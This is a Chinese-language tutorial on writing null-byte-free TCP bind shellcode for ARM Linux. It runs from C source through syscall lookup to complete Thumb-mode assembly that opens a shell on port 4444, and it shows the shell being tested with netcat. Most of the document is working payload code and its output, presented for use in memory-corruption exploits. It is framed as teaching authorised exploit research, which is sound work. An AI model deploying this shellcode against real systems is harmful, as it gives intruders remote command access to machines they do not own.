
一、前言
在本教程中,我会向大家介绍如何编写不包含null字节、可以用于实际漏洞利用场景的TCP bind shellcode。我所提到的漏洞利用过程,指的是经过许可、合法的漏洞研究过程。如果大家对软件漏洞利用技术不是特别熟练,希望我能够引导大家将这种技术用在正当场合中。如果我们找到了某个软件漏洞(比如栈溢出漏洞),希望能够测试漏洞的可利用性,此时我们就需要切实可用的shellcode。不仅如此,我们还需要通过恰当的技术来使用shellcode,使其能够在部署了安全机制的环境中正常执行。只有这样,我们才能够演示漏洞的可利用性,也能演示恶意攻击者利用这种安全缺陷的具体方法。

读完本教程后,你可以了解如何编写将shell绑定(bind)到本地端口的shellcode,也可以了解编写此类shellcode的常用手法。bind型shellcode与反弹型(reverse)shellcode差别不大,只有1~2个函数或者某些参数有所差异,其余大部分代码基本相同。编写bind或reverse shell远比创建简单的execve() shell复杂得多。如果你想从简单的开始学起,你可以先学一下如何使用汇编语言编写简单的execve() shell,然后再深入阅读本篇教程。如果你需要重温Arm汇编知识,你可以参考我之前写的ARM汇编基础系列教程,或者参考如下这张图:
在正式开始前,我想提醒大家,我们正在编写ARM平台的shellcode,因此如果手头没有ARM环境,我们首先需要搭建相应的实验环境。你可以自己搭建一个(使用QEMU模拟Raspberry Pi),也可以直接下载我搭建的现成虚拟机(ARM LAB VM),一切准备就绪,可以开始工作了。
二、背景知识
首先介绍下什么是bind shell及其工作原理。使用bind shell时,我们可以在目标主机上打开某个通信端口,或者创建某个监听端(listener)。监听端接受我们发起的连接,返回能够访问目标系统的shell。

使用reverse shell时,目标主机会反连至我们的主机。这种情况下,我们的主机上需要运行一个监听端,接受目标系统的反向连接。

这两种shell各有其优点及缺点,需要根据目标环境来权衡使用。比如,通常情况下目标防火墙会阻拦入站连接,放行出站连接,此时如果你使用的是bind shell,虽然可以bind目标系统的某个端口,但由于防火墙阻拦了入站连接,结果就是你无法成功与之建连。因此,在某些场景中,我们可以优先选择使用reverse shell,如果防火墙配置不当,允许出站连接,那么我们的shell就能正常工作。如果你知道如何编写bind shell,你应该也知道如何编写reverse shell。一旦我们理解具体工作原理,只需要做几处改动,我们就可以将已有的汇编代码改成reverse shell代码。
为了将bind shell改写成汇编语言,我们首先需要熟悉bind shell的工作流程:
1、创建新的TCP socket。
2、将该socket绑定到某个本地端口上。
3、监听连接。
4、接受连接。
5、将STDIN、STDOUT以及STDERR重定向至新创建的客户端socket。
6、启动shell。
这个过程对应的C代码如下所示,后面我们会将该代码转化为相应的汇编代码:
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
int host_sockid; // socket file descriptor
int client_sockid; // client file descriptor
struct sockaddr_in hostaddr; // server aka listen address
int main()
{
// Create new TCP socket
host_sockid = socket(PF_INET, SOCK_STREAM, 0);
// Initialize sockaddr struct to bind socket using it
hostaddr.sin_family = AF_INET; // server socket type address family = internet protocol address
hostaddr.sin_port = htons(4444); // server port, converted to network byte order
hostaddr.sin_addr.s_addr = htonl(INADDR_ANY); // listen to any address, converted to network byte order
// Bind socket to IP/Port in sockaddr struct
bind(host_sockid, (struct sockaddr*) &hostaddr, sizeof(hostaddr));
// Listen for incoming connections
listen(host_sockid, 2);
// Accept incoming connection
client_sockid = accept(host_sockid, NULL, NULL);
// Duplicate file descriptors for STDIN, STDOUT and STDERR
dup2(client_sockid, 0);
dup2(client_sockid, 1);
dup2(client_sockid, 2);
// Execute /bin/sh
execve("/bin/sh", NULL, NULL);
close(host_sockid);
return 0;
}
三、系统函数及其参数

第一步是确定所需的系统函数、函数参数以及相应的系统调用号(system call number)。观察上述C代码,我们可知需要使用这几个函数:socket、bind、listen、accept、dup2以及execve。我们可以使用如下命令找到这些函数的系统调用号:
pi@raspberrypi:~/bindshell $ cat /usr/include/arm-linux-gnueabihf/asm/unistd.h | grep socket
#define __NR_socketcall (__NR_SYSCALL_BASE+102)
#define __NR_socket (__NR_SYSCALL_BASE+281)
#define __NR_socketpair (__NR_SYSCALL_BASE+288)
#undef __NR_socketcall
需要注意的是,_NR_SYSCALL_BASE的值为0:
root@raspberrypi:/home/pi# grep -R "__NR_SYSCALL_BASE" /usr/include/arm-linux-gnueabihf/asm/
/usr/include/arm-linux-gnueabihf/asm/unistd.h:#define __NR_SYSCALL_BASE 0
我们所需的所有系统调用号如下所示:
#define __NR_socket (__NR_SYSCALL_BASE+281)
#define __NR_bind (__NR_SYSCALL_BASE+282)
#define __NR_listen (__NR_SYSCALL_BASE+284)
#define __NR_accept (__NR_SYSCALL_BASE+285)
#define __NR_dup2 (__NR_SYSCALL_BASE+ 63)
#define __NR_execve (__NR_SYSCALL_BASE+ 11)
我们可以查找Linux的man页面),了解每个函数所需的参数,也可以访问w3challs.com查找相关内容。
接下来我们需要找到这些参数的具体取值。一种方法是使用strace来查看已成功建连的bind shell。strace命令可以用来跟踪系统调用、监视进程与Linux内核之间的交互。我们用strace来测试一下C版本的bind shell。为了减少冗余信息,我限制了输出结果,只关心我们感兴趣的那几个函数。
Terminal 1:
pi@raspberrypi:~/bindshell $ gcc bind_test.c -o bind_test
pi@raspberrypi:~/bindshell $ strace -e execve,socket,bind,listen,accept,dup2 ./bind_test
Terminal 2:
pi@raspberrypi:~ $ netstat -tlpn
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 1058/bind_test
pi@raspberrypi:~ $ netcat -nv 0.0.0.0 4444
Connection to 0.0.0.0 4444 port [tcp/*] succeeded!
strace的输出结果如下所示:
pi@raspberrypi:~/bindshell $ strace -e execve,socket,bind,listen,accept,dup2 ./bind_test
execve("./bind_test", ["./bind_test"], [/* 49 vars */]) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
bind(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("0.0.0.0")}, 16) = 0
listen(3, 2) = 0
accept(3, 0, NULL) = 4
dup2(4, 0) = 0
dup2(4, 1) = 1
dup2(4, 2) = 2
execve("/bin/sh", [0], [/* 0 vars */]) = 0


现在,我们可以记录下汇编语言的bind shell中函数所需的参数值,如下图所示:
四、逐个变换
在上一个步骤中,我们已经解答了如下几个问题,获得了汇编程序所需的所有信息:
1、我们需要哪些函数?
2、这些函数的系统调用号是多少?
3、这些函数的参数是什么?
4、这些参数的具体取什么值?
接下来我们需要综合利用这些信息,将C代码转化为汇编代码。我们可以逐个分析每个函数,重复如下过程:
1、确定每个参数所需使用的具体寄存器。
2、了解如何将所需值传递给这些寄存器。
(1)如何将某个立即数(immediate value)传递给某个寄存器。
(2)如何在不直接使用0的情况下清零某个寄存器(我们需要避免在代码中使用null字节,因此必须找到其他方法来清零寄存器或者内存中的某个值)。
(3)如何让寄存器指向保存常量及字符串的内存区域。
3、使用正确的系统调用号来调用函数,同时保持跟踪寄存器的内容变化。
(1)需要注意的是,系统调用的结果会落在r0寄存器中,也就是说,如果我们需要在另一个函数中利用之前那个函数的返回结果,那么我们需要在调用另一个函数前,将该结果保存到另一个寄存器中。
(2)举个例子:host_sockid = socket(2, 1, 0),socket调用的返回结果(host_sockid)会落在r0寄存器中。如listen(host_sockid, 2)之类的其他函数会复用这个结果,因此我们需要将结果保存到另一个寄存器中。
4.1 切换到Thumb模式
为了减少碰到null字节的可能性,我们要做的第一件事情就是使用Thumb模式。在Arm模式中,使用的是32位指令,在Thumb模式中,指令为16位。这意味着在减少指令大小的前提下,我们已经可以减少碰到null字节的概率。回顾一下如何切换到Thumb模式:ARM指令必须为4字节对齐指令。为了从ARM模式切换到Thumb模式,我们可以将PC寄存器的值加1,将(PC寄存器中)下一条指令地址的LSB(Least Significant Bit,最低有效位)设置为1,然后将其保存到另一个寄存器中。接下来,使用BX(分支(Branch)及交换(eXchange))指令跳转到另一个寄存器,这样处理器就会切换到Thumb模式。上面这段话对应如下两条指令:
.section .text
.global _start
_start:
.ARM
add r3, pc, #1
bx r3
从此时起,你写的就是Thumb代码,因此需要在代码中使用.THUMB指示性语句(directive)。
4.2 创建新的Socket
我们所需的socket调用参数的值如下:
root@raspberrypi:/home/pi# grep -R "AF_INET|PF_INET |SOCK_STREAM =|IPPROTO_IP =" /usr/include/
/usr/include/linux/in.h: IPPROTO_IP = 0, // Dummy protocol for TCP
/usr/include/arm-linux-gnueabihf/bits/socket_type.h: SOCK_STREAM = 1, // Sequenced, reliable, connection-based
/usr/include/arm-linux-gnueabihf/bits/socket.h:#define PF_INET 2 // IP protocol family.
/usr/include/arm-linux-gnueabihf/bits/socket.h:#define AF_INET PF_INET
设置完参数后,我们可以使用svc指令调用socket系统调用,所得结果为host_sockid,最终存放在r0寄存器中。由于我们后面还需要用到host_sockid,因此我们可以将这个值存放到r4寄存器中。
在ARM中,我们不能简单地将任何立即数移动到寄存器中。如果你对这一细节比较感兴趣,你可以阅读这篇参考文章(在比较靠后的章节)。
为了检查我们是否可以使用某个立即数,我写了一个简单的脚本:rotator.py
pi@raspberrypi:~/bindshell $ python rotator.py
Enter the value you want to check: 281
Sorry, 281 cannot be used as an immediate number and has to be split.
pi@raspberrypi:~/bindshell $ python rotator.py
Enter the value you want to check: 200
The number 200 can be used as a valid immediate number.
50 ror 30 --> 200
pi@raspberrypi:~/bindshell $ python rotator.py
Enter the value you want to check: 81
The number 81 can be used as a valid immediate number.
81 ror 0 --> 81
最终的代码片段为:
.THUMB
mov r0, #2
mov r1, #1
sub r2, r2, r2
mov r7, #200
add r7, #81 // r7 = 281 (socket syscall number)
svc #1 // r0 = host_sockid value
mov r4, r0 // save host_sockid in r4
4.3 绑定Socket到本地端口

通过第一条命令,我们将一个包含地址族、主机端口以及主机地址的结构体对象存放在文字池(literal pool)中,通过pc相对地址来引用这个对象。文字池是同一个section中的一段内存区域(因为文字池本身就是代码中的一部分),可以存放常量、字符串或者偏移量。我们无需手动计算pc相对地址,相反,我们可以使用带有便签(label)的ADR指令完成这一任务。ADR可以接受PC相对表达式,也就是带有可选偏移量的标签,其中标签的地址为与PC标签有关的相对地址。如下所示:
// bind(r0, &sockaddr, 16)
adr r1, struct_addr // pointer to address, port
[...]
struct_addr:
.ascii "x02xff" // AF_INET 0xff will be NULLed
.ascii "x11x5c" // port number 4444
.byte 1,1,1,1 // IP Address
接下来的5条指令为STRB(store byte)指令。STRB指令可以将寄存器中的一个字节存储到某个内存区域中。[r1, #1]语句的意思是将R1作为基地址,使用立即数(#1)作为偏移量。
在第一条指令中,我们将R1指向了存放AF_INET、本地端口以及IP地址的那个内存区域。我们可以使用静态IP地址,也可以直接使用0.0.0.0这个地址,这样我们的bind shell就会监听在目标主机所有的IP地址上,shellcode也更加灵活。但这样代码中会包含许多null字节。
我们需要处理掉所有的null字节,以便让我们的shellcode能够适配许多漏洞利用场景,因为某些漏洞利用技术针对的是内存损坏漏洞,而这种漏洞可能对null字节比较敏感。如果开发者没有正确使用诸如strcpy之类的函数,那么就会造成缓冲区溢出。strcpy的任务是拷贝数据,遇到null字节时才停止工作。我们利用缓冲区溢出来接管程序的执行流程,如果strcpy碰到null字节,那么它会停止复制我们的shellcode,因此我们的漏洞利用过程就无法顺利完成。使用STRB指令后,我们可以从寄存器中取出null字节,在执行过程中修改我们的代码。这样一来,虽然实际上我们的shellcode中没有包含null字节,但可以通过动态方式将null值添加到合适的位置中。为了实现这个功能,我们需要可写的代码段,只需在程序链接过程中使用-N标志即可。
这样处理后,我们的代码中已经不包含null字节,需要的时候再将null字节动态存放到合适的位置。如下图所示,我们最开始使用的是1.1.1.1这个IP地址,在执行过程中,这个地址会被替换为0.0.0.0。

第一条STRB指令会将x02xff中xff这个占位符替换为x00,以便将AF_INET设置为x02x00。那么我们怎么知道我们使用的是一个null字节呢?原因是r2寄存器存放的恰恰就是0。还记得前面我们用过的sub r2, r2, r2指令吗?这条指令会将r2寄存器清零。接下来的4条指令会将1.1.1.1替换为0.0.0.0。如果你不想在strb r2, [r1, #1]指令后面使用4条strb指令,那么你可以使用1条str r2, [r1, #4]指令,也会起到同样效果。
mov指令会将sockaddr_in结构的长度值(16个字节,其中AF_INET占了2字节,PORT占了2字节,IP地址占了4字节,还有8字节的填充数据)存放到r2中。接下来,我们将r7的值加1,变成282,因为上一条系统调用后r7的值为281。
// bind(r0, &sockaddr, 16)
adr r1, struct_addr // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
strb r2, [r1, #4] // replace 1 with 0 in x.1.1.1
strb r2, [r1, #5] // replace 1 with 0 in 0.x.1.1
strb r2, [r1, #6] // replace 1 with 0 in 0.0.x.1
strb r2, [r1, #7] // replace 1 with 0 in 0.0.0.x
mov r2, #16
add r7, #1 // r7 = 281+1 = 282 (bind syscall number)
svc #1
nop
4.4 监听连接

这个步骤中,我们将之前保存的host_sockid存放到r0中。将R1设置为2,让r7的值加2(因为上一个系统调用后r7为282)。
mov r0, r4 // r0 = saved host_sockid
mov r1, #2
add r7, #2 // r7 = 284 (listen syscall number)
svc #1
4.5 接受连接

这里我们同样需要将前面保存的host_sockid存放到r0中。由于我们要避开null字节,因此我们不会直接将#0移动到r1和r2中,相反,我们通过减法让这些寄存器清零。然后将R7值加1。调用完成后我们可以得到client_sockid,将这个值存放到r4中即可,此时我们已经不再需要将host_sockid保存到这个位置(我们会跳过C代码中的close函数调用语句)。
mov r0, r4 // r0 = saved host_sockid
sub r1, r1, r1 // clear r1, r1 = 0
sub r2, r2, r2 // clear r2, r2 = 0
add r7, #1 // r7 = 285 (accept syscall number)
svc #1
mov r4, r0 // save result (client_sockid) in r4
4.6 STDIN/STDOUT/STDERR

dup2函数的系统调用号为63。此时,我们需要将前面保存的client_sockid再次移动到r0中,然后通过sub指令将r1设置为0。对于剩下的两个dup2调用语句,我们只需要在每次系统调用完成后,改变r1的值,将r0重置为client_sockid即可。
/* dup2(client_sockid, 0) */
mov r7, #63 // r7 = 63 (dup2 syscall number)
mov r0, r4 // r4 is the saved client_sockid
sub r1, r1, r1 // r1 = 0 (stdin)
svc #1
/* dup2(client_sockid, 1) */
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1 (stdout)
svc #1
/* dup2(client_sockid, 2) */
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1+1 (stderr)
svc #1
4.7 启动shell

// execve("/bin/sh", 0, 0)
adr r0, shellcode // r0 = location of "/bin/shX"
eor r1, r1, r1 // clear register r1. R1 = 0
eor r2, r2, r2 // clear register r2. r2 = 0
strb r2, [r0, #7] // store null-byte for AF_INET
mov r7, #11 // execve syscall number
svc #1
nop
我在如何编写ARM Shellcode教程中给出了一个例子,这里execve()函数的转换过程与之前的例子相同,因此我不会再去详细解释具体步骤。
最后,我们需要在汇编代码的末尾存放一些值,如AF_INET(包含0xff数值,后面会被null字节替换)、端口号、IP地址以及/bin/sh字符串。
struct_addr:
.ascii "x02xff" // AF_INET 0xff will be NULLed
.ascii "x11x5c" // port number 4444
.byte 1,1,1,1 // IP Address
shellcode:
.ascii "/bin/shX"
五、完整汇编代码
我们最终生成的bind shellcode如下所示:
.section .text
.global _start
_start:
.ARM
add r3, pc, #1 // switch to thumb mode
bx r3
.THUMB
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
sub r2, r2, r2 // set r2 to null
mov r7, #200 // r7 = 281 (socket)
add r7, #81 // r7 value needs to be split
svc #1 // r0 = host_sockid value
mov r4, r0 // save host_sockid in r4
// bind(r0, &sockaddr, 16)
adr r1, struct_addr // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
strb r2, [r1, #4] // replace 1 with 0 in x.1.1.1
strb r2, [r1, #5] // replace 1 with 0 in 0.x.1.1
strb r2, [r1, #6] // replace 1 with 0 in 0.0.x.1
strb r2, [r1, #7] // replace 1 with 0 in 0.0.0.x
mov r2, #16 // struct address length
add r7, #1 // r7 = 282 (bind)
svc #1
nop
// listen(sockfd, 0)
mov r0, r4 // set r0 to saved host_sockid
mov r1, #2
add r7, #2 // r7 = 284 (listen syscall number)
svc #1
// accept(sockfd, NULL, NULL);
mov r0, r4 // set r0 to saved host_sockid
sub r1, r1, r1 // set r1 to null
sub r2, r2, r2 // set r2 to null
add r7, #1 // r7 = 284+1 = 285 (accept syscall)
svc #1 // r0 = client_sockid value
mov r4, r0 // save new client_sockid value to r4
// dup2(sockfd, 0)
mov r7, #63 // r7 = 63 (dup2 syscall number)
mov r0, r4 // r4 is the saved client_sockid
sub r1, r1, r1 // r1 = 0 (stdin)
svc #1
// dup2(sockfd, 1)
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1 (stdout)
svc #1
// dup2(sockfd, 2)
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 2 (stderr)
svc #1
// execve("/bin/sh", 0, 0)
adr r0, shellcode // r0 = location of "/bin/shX"
eor r1, r1, r1 // clear register r1. R1 = 0
eor r2, r2, r2 // clear register r2. r2 = 0
strb r2, [r0, #7] // store null-byte for AF_INET
mov r7, #11 // execve syscall number
svc #1
nop
struct_addr:
.ascii "x02xff" // AF_INET 0xff will be NULLed
.ascii "x11x5c" // port number 4444
.byte 1,1,1,1 // IP Address
shellcode:
.ascii "/bin/shX"
六、测试shellcode
将以上汇编代码保存为bind_shell.s文件。在使用ld命令时,记得加上-N标志。之所以这么做,是因为我们使用了多个strb操作来修改我们的代码段(.text)。这就要求代码段处于可写状态,我们可以在链接过程中添加-N标志完成这个任务。
pi@raspberrypi:~/bindshell $ as bind_shell.s -o bind_shell.o && ld -N bind_shell.o -o bind_shell
pi@raspberrypi:~/bindshell $ ./bind_shell
接下来,连接到我们设定的那个端口。
pi@raspberrypi:~ $ netcat -vv 0.0.0.0 4444
Connection to 0.0.0.0 4444 port [tcp/*] succeeded!
uname -a
Linux raspberrypi 4.4.34+ #3 Thu Dec 1 14:44:23 IST 2016 armv6l GNU/Linux
成功了!现在,我们可以将程序转换为十六进制字符串,命令如下:
pi@raspberrypi:~/bindshell $ objcopy -O binary bind_shell bind_shell.bin
